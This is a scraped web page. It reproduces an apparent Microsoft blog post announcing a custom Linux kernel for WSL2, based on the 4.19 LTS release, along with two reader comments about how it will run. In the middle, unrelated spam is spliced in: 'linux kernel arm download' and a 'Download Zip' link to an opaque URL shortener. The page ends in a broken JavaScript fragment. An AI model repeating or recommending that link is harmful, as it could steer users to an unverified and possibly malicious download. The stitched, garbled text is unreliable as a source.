 Beginning with Windows Insiders builds this Summer, we will include an in-house custom-built Linux kernel to underpin the newest version of the Windows Subsystem for Linux (WSL). This marks the first time that the Linux kernel will be included as a component in Windows. This is an exciting day for all of us on the Linux team at Microsoft and we are thrilled to be able to tell you a little bit about it.

The kernel itself will initially be based on version 4.19, the latest long-term stable release of Linux. The kernel will be rebased at the designation of new long-term stable releases to ensure that the WSL kernel always has the latest Linux goodness.

linux kernel arm download

Download Zip ►►►►► https://tinourl.com/2xyUed

In addition to the LTS source from Kernel.org, a number of local patches are being applied. These patches tune the resulting binary for use in WSL2 by improving launch times, reducing the memory footprint and curating a minimal set of supported devices. The result is a small, lightweight kernel that is purpose built for WSL2 to be a drop-in replacement for the emulation architecture featured in the design of WSL1.

When the WSL kernel source becomes available it will consist of links to a set of patches in addition to the long-term stable source. Over time, we hope this list will shrink as patches make it upstream and grow as we add new local patches to support new WSL features.

One of the great things about Linux is its stable and backwards compatible system call interface. This will enable us to ship the latest stable branch of the Linux kernel to all versions of WSL2. We will rebase the kernel when a new LTS is established and when we have sufficiently validated it.

The kernel provided for WSL2 will be fully open source! When WSL2 is released in Windows Insider builds, instructions for creating your own WSL kernel will be made available on Github. We will work with developers interested in contributing to help get changes upstream. Check back in a few weeks for more information.

How are you going to run this kernel? Is it going to be virtualized in some way, using Hyper V technologies? Are you creating full VM that will be started or stopped? Will this kernel delegate anything to the Windows Kernel? If not, how are working so they can share the hardware?

Same questions here. + Will it have access to Windows filesystem like WSL1? Will the Linux kernel be running on top of NT kernel? So the devices will be controlled by NT drivers and delegated/virtualized to the Linux kernel?

Hi, I\'d like to connect! '},dataType: 'json',success: function(response) window.location = window.location; ,error: function(response) e.html(t); });} else if (v == 1 || v == 2 || v == 4) });});(function($)$.extend($.fn.evolutionUpDownVoting.defaults,voteDownMessage:'Vote against this idea',voteUpMessage:'Vote for this idea',loginMessage:'Sign in to vote on ideas',noPermissionMessage:'You do not have permission to vote for this idea',notGroupMemberMessage:'Join this group to vote on this idea',deleteMessage:'Remove your